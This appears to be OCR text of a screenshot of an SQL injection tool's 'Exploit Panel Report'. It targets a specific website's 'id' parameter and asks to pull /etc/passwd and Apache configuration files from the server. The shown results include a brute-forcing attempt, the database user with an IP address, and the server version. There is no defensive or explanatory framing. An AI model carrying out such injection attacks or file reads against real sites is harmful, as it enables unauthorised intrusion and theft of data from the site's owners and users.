 SDR Version 1.4
Crawler Parameter Tester Exploit Panel Report
Target
URL : http://www.dracoders.com/games.php
Vulnerable parameter : id Default value : 24
Other arguments :
Options
Get all database information : Bruteforce table/col names if necessary :
Retrieve user and database information:
Enter files you wish to retrieve from server :
/etc/passwd;/etc/apache2/apache2.conf;/etc/apache2/envvars;/etc/apache/apache.conf
Exploit !
Results
Found 5 columns in initial query.
Could not find number of rows (information_schema not accessible)
Now trying to bruteforce table names...
User : Sql286973@62.149.131.163
Version : 5.0.92-enterprise-gpl-log
Could not open file : /etc/passwd
Schema Name Table Name Columns
Finished exploiting